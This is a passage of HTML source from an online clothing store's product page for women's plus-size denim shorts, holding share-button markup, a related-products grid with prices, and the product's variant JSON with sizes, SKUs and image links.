20\"\u003e\u003cpath fill=\"#444\" d=\"M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eTwitter\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/choicebird.com\/en-fr\/products\/women-plus-size-short-jeans\u0026amp;media=\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594\u0026amp;description=Women%20Plus%20Size%20Short%20Jeans\" \n       class=\"btn btn--small btn--secondary btn--share share-pinterest\" title=\"Pin on Pinterest\"\u003e\n      \u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-pinterest\" viewBox=\"0 0 20 20\"\u003e\u003cpath fill=\"#444\" d=\"M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z\"\/\u003e\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003ePinterest\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"\/\/reddit.com\/submit?url=https:\/\/choicebird.com\/en-fr\/products\/women-plus-size-short-jeans\u0026amp;title=Women%20Plus%20Size%20Short%20Jeans\" \n       class=\"btn btn--small btn--secondary btn--share share-reddit\" title=\"Reddit\"\u003e\n      \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 20 20\" class=\"icon icon-reddit s13pd7zx-2 ElsLM\"\u003e\u003cg\u003e\n  \u003ccircle fill=\"#ff4500\" cx=\"10\" cy=\"10\" r=\"10\"\u003e\u003c\/circle\u003e\n  \u003cpath fill=\"#FFF\" d=\"M16.67,10A1.46,1.46,0,0,0,14.2,9a7.12,7.12,0,0,0-3.85-1.23L11,4.65,13.14,5.1a1,1,0,1,0,.13-0.61L10.82,4a0.31,0.31,0,0,0-.37.24L9.71,7.71a7.14,7.14,0,0,0-3.9,1.23A1.46,1.46,0,1,0,4.2,11.33a2.87,2.87,0,0,0,0,.44c0,2.24,2.61,4.06,5.83,4.06s5.83-1.82,5.83-4.06a2.87,2.87,0,0,0,0-.44A1.46,1.46,0,0,0,16.67,10Zm-10,1a1,1,0,1,1,1,1A1,1,0,0,1,6.67,11Zm5.81,2.75a3.84,3.84,0,0,1-2.47.77,3.84,3.84,0,0,1-2.47-.77,0.27,0.27,0,0,1,.38-0.38A3.27,3.27,0,0,0,10,14a3.28,3.28,0,0,0,2.09-.61A0.27,0.27,0,1,1,12.48,13.79Zm-0.18-1.71a1,1,0,1,1,1-1A1,1,0,0,1,12.29,12.08Z\"\u003e\u003c\/path\u003e\n  \u003c\/g\u003e\n\u003c\/svg\u003e\n      \u003cspan class=\"share-title\"\u003eReddit\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n  \n  \n    \u003ca target=\"_blank\" \n       href=\"https:\/\/wa.me\/?text=Hey Checkout this Women Plus Size Short Jeans https:\/\/choicebird.com\/en-fr\/products\/women-plus-size-short-jeans\" \n       class=\"btn btn--small btn--secondary btn--share share-whatsapp\" title=\"Share on Whatsapp\"\u003e\n      \u003c?xml version=\"1.0\" encoding=\"UTF-8\"?\u003e\n\u003csvg aria-hidden=\"true\" focusable=\"false\" role=\"presentation\" class=\"icon icon-whatsapp\" width=\"12pt\" height=\"12pt\" viewBox=\"0 0 12 12\" version=\"1.1\"\u003e\n\u003cg id=\"surface1\"\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(34.117647%,73.333333%,38.823529%);fill-opacity:1;\" d=\"M 6 12 C 9.3125 12 12 9.3125 12 6 C 12 2.6875 9.3125 0 6 0 C 2.6875 0 0 2.6875 0 6 C 0 9.3125 2.6875 12 6 12 Z M 6 12 \"\/\u003e\n\u003cpath style=\" stroke:none;fill-rule:evenodd;fill:rgb(100%,100%,100%);fill-opacity:1;\" d=\"M 6.015625 9.246094 C 5.441406 9.246094 4.90625 9.097656 4.4375 8.839844 L 2.628906 9.414062 L 3.21875 7.679688 C 2.921875 7.191406 2.75 6.617188 2.75 6.007812 C 2.75 4.21875 4.210938 2.769531 6.015625 2.769531 C 7.816406 2.769531 9.277344 4.21875 9.277344 6.007812 C 9.277344 7.792969 7.816406 9.246094 6.015625 9.246094 Z M 6.015625 3.285156 C 4.5 3.285156 3.269531 4.507812 3.269531 6.007812 C 3.269531 6.601562 3.464844 7.152344 3.792969 7.601562 L 3.449219 8.613281 L 4.503906 8.277344 C 4.9375 8.5625 5.457031 8.730469 6.015625 8.730469 C 7.527344 8.730469 8.757812 7.507812 8.757812 6.007812 C 8.757812 4.507812 7.527344 3.285156 6.015625 3.285156 Z M 7.660156 6.753906 C 7.640625 6.71875 7.589844 6.699219 7.507812 6.660156 C 7.429688 6.621094 7.035156 6.429688 6.960938 6.402344 C 6.886719 6.375 6.835938 6.363281 6.78125 6.441406 C 6.730469 6.519531 6.574219 6.699219 6.527344 6.753906 C 6.480469 6.804688 6.433594 6.8125 6.355469 6.773438 C 6.277344 6.734375 6.019531 6.648438 5.710938 6.378906 C 5.472656 6.167969 5.3125 5.910156 5.265625 5.828125 C 5.21875 5.75 5.261719 5.707031 5.300781 5.667969 C 5.339844 5.632812 5.382812 5.574219 5.421875 5.527344 C 5.460938 5.480469 5.476562 5.449219 5.503906 5.394531 C 5.527344 5.34375 5.515625 5.296875 5.496094 5.257812 C 5.476562 5.21875 5.316406 4.828125 5.25 4.667969 C 5.183594 4.507812 5.117188 4.535156 5.070312 4.535156 C 5.023438 4.535156 4.96875 4.527344 4.914062 4.527344 C 4.863281 4.527344 4.777344 4.546875 4.703125 4.628906 C 4.628906 4.707031 4.421875 4.898438 4.421875 5.289062 C 4.421875 5.679688 4.710938 6.058594 4.75 6.109375 C 4.789062 6.164062 5.300781 6.992188 6.117188 7.308594 C 6.929688 7.625 6.929688 7.519531 7.074219 7.507812 C 7.222656 7.492188 7.546875 7.316406 7.613281 7.128906 C 7.679688 6.945312 7.679688 6.785156 7.660156 6.753906 Z M 7.660156 6.753906 \"\/\u003e\n\u003c\/g\u003e\n\u003c\/svg\u003e\n\n      \u003cspan class=\"share-title\"\u003eWhatsapp\u003c\/span\u003e\n    \u003c\/a\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n            ");}document.close();</script>

          </div>
        </div>
      </div>
    </div>
  </section>
  
  
  





<!-- FASHION PRODUCTS -->
<section class="featured-section product-feature">
  <div class="container">
    <div class="featured-wrap">
      <h2 class="title">You'll Also Love These</h2>
      <div class="row">
        <div class="featured-part">
          <div class="rproduct-wrapper">
          <ul class="col-3-slider" id="Rproduct-product-template">
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351" alt="Super Soft Pet Bed">
      <a href="/en-fr/collections/most-popular/products/super-soft-pet-bed" style="background-image:url(//choicebird.com/cdn/shop/products/H6c87dba463f74bf3bff9e95b3f2fb106W.jpg?v=1586754351);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-fr/collections/most-popular/products/super-soft-pet-bed">Super Soft Pet Bed</a></h3>
      <span><span class=money>$49.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/product-image-983966581_4ba85b55-15d2-47b8-875f-0643b74dfb8b.jpg?v=1610254786" alt="Magic Hair Curler">
      <a href="/en-fr/collections/most-popular/products/magic-hair-curler-0" style="background-image:url(//choicebird.com/cdn/shop/products/product-image-983966581_4ba85b55-15d2-47b8-875f-0643b74dfb8b.jpg?v=1610254786);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-fr/collections/most-popular/products/magic-hair-curler-0">Magic Hair Curler</a></h3>
      <span><span class=money>$54.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/gettyimages-577660288-612x612_e328bd18-60f0-4d36-82b0-925dfd9570ea.jpg?v=1653552695" alt="Sexy Mesh Workout Leggings">
      <a href="/en-fr/collections/most-popular/products/sexy-mesh-workout-leggings" style="background-image:url(//choicebird.com/cdn/shop/products/gettyimages-577660288-612x612_e328bd18-60f0-4d36-82b0-925dfd9570ea.jpg?v=1653552695);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-fr/collections/most-popular/products/sexy-mesh-workout-leggings">Sexy Mesh Workout Leggings</a></h3>
      <span><span class=money>$34.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/DE6DA55D-AABA-42fb-81FE-84F54A3BC78D_1603453266810_842bca1a-9133-4310-8690-560ad820a894.png?v=1605780457" alt="Metal Hand - Held Saddle Bags">
      <a href="/en-fr/collections/most-popular/products/metal-hand-held-saddle-bags" style="background-image:url(//choicebird.com/cdn/shop/products/DE6DA55D-AABA-42fb-81FE-84F54A3BC78D_1603453266810_842bca1a-9133-4310-8690-560ad820a894.png?v=1605780457);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-fr/collections/most-popular/products/metal-hand-held-saddle-bags">Metal Hand - Held Saddle Bags</a></h3>
      <span><span class=money>$179.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
              
            
             


			
            <li class="col-md-3 col-xs-12">
              <div class="product-grid">
    <figure>
      <img src="//choicebird.com/cdn/shop/products/Hd39e44db74f54aaca7ddd636856713f8i.jpg?v=1588917664" alt="Electric Eyebrow Trimmer">
      <a href="/en-fr/collections/most-popular/products/electric-eyebrow-trimmer" style="background-image:url(//choicebird.com/cdn/shop/products/Hd39e44db74f54aaca7ddd636856713f8i.jpg?v=1588917664);"></a> 
      <div class="prod_label">
        
        
      </div>
    </figure>
    <div class="product-grid-desc">
      <h3><a href="/en-fr/collections/most-popular/products/electric-eyebrow-trimmer">Electric Eyebrow Trimmer</a></h3>
      <span><span class=money>$29.99</span></span>
      
    </div>
  </div>
            </li>
            
            
            
            
            
            
            
          </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>
 
  
  
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":5077623537723,"title":"Women Plus Size Short Jeans","handle":"women-plus-size-short-jeans","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e Women Plus Size Short Jeans\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cul\u003e\n\u003cli\u003eMaterial: Polyester\u003c\/li\u003e\n\u003cli\u003eMaterial: COTTON\u003c\/li\u003e\n\u003cli\u003eWaist Type: High\u003c\/li\u003e\n\u003cli\u003eGender: WOMEN\u003c\/li\u003e\n\u003cli\u003eItem Type: Shorts\u003c\/li\u003e\n\u003cli\u003eMaterial Composition: Cotton, Polyester\u003c\/li\u003e\n\u003cli\u003eFit Type: REGULAR\u003c\/li\u003e\n\u003cli\u003eDecoration: Tassel\u003c\/li\u003e\n\u003cli\u003eDecoration: HOLE\u003c\/li\u003e\n\u003cli\u003eDecoration: Pockets\u003c\/li\u003e\n\u003cli\u003eDecoration: Button\u003c\/li\u003e\n\u003cli\u003ePant Style: REGULAR\u003c\/li\u003e\n\u003cli\u003ePattern Type: Solid\u003c\/li\u003e\n\u003cli\u003eStyle: Casual\u003c\/li\u003e\n\u003cli\u003eClosure Type: Button Fly\u003c\/li\u003e\n\u003cli\u003eQuality: nice good quality\u003c\/li\u003e\n\u003cli\u003eCost performance: very good\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd_480x480.jpg?v=1606984594\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415_480x480.jpg?v=1606984656\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750_480x480.jpg?v=1606984655\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there is absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:43+06:00","created_at":"2020-12-03T14:36:34+06:00","vendor":"ChoiceBird","type":"Clothing","tags":["women"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34342678724667,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"C9067-Black-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913663547,"product_id":5077623537723,"position":5,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","variant_ids":[34342678724667]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413230139,"position":5,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678757435,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"C9067-Black-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913696315,"product_id":5077623537723,"position":6,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","variant_ids":[34342678757435]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413262907,"position":6,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678790203,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"C9067-Black-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913729083,"product_id":5077623537723,"position":7,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","variant_ids":[34342678790203]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413295675,"position":7,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678822971,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"C9067-Black-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913761851,"product_id":5077623537723,"position":8,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","variant_ids":[34342678822971]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413328443,"position":8,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678855739,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"C9067-Black-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913794619,"product_id":5077623537723,"position":9,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","variant_ids":[34342678855739]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413361211,"position":9,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678888507,"title":"Black \/ XXXL","option1":"Black","option2":"XXXL","option3":null,"sku":"C9067-Black-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913827387,"product_id":5077623537723,"position":10,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":524,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","variant_ids":[34342678888507]},"available":true,"name":"Women Plus Size Short Jeans - Black \/ XXXL","public_title":"Black \/ XXXL","options":["Black","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413393979,"position":10,"preview_image":{"aspect_ratio":1.221,"height":524,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678921275,"title":"Dark blue \/ S","option1":"Dark blue","option2":"S","option3":null,"sku":"C9067-Dark_blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913860155,"product_id":5077623537723,"position":11,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","variant_ids":[34342678921275]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ S","public_title":"Dark blue \/ S","options":["Dark blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413426747,"position":11,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678954043,"title":"Dark blue \/ M","option1":"Dark blue","option2":"M","option3":null,"sku":"C9067-Dark_blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913892923,"product_id":5077623537723,"position":12,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","variant_ids":[34342678954043]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ M","public_title":"Dark blue \/ M","options":["Dark blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413459515,"position":12,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342678986811,"title":"Dark blue \/ L","option1":"Dark blue","option2":"L","option3":null,"sku":"C9067-Dark_blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913925691,"product_id":5077623537723,"position":13,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","variant_ids":[34342678986811]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ L","public_title":"Dark blue \/ L","options":["Dark blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413492283,"position":13,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679019579,"title":"Dark blue \/ XL","option1":"Dark blue","option2":"XL","option3":null,"sku":"C9067-Dark_blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161913958459,"product_id":5077623537723,"position":14,"created_at":"2020-12-03T14:37:35+06:00","updated_at":"2020-12-03T14:37:35+06:00","alt":null,"width":640,"height":561,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","variant_ids":[34342679019579]},"available":true,"name":"Women Plus Size Short Jeans - Dark blue \/ XL","public_title":"Dark blue \/ XL","options":["Dark blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413525051,"position":14,"preview_image":{"aspect_ratio":1.141,"height":561,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679052347,"title":"Dark blue \/ XXL","option1":"Dark 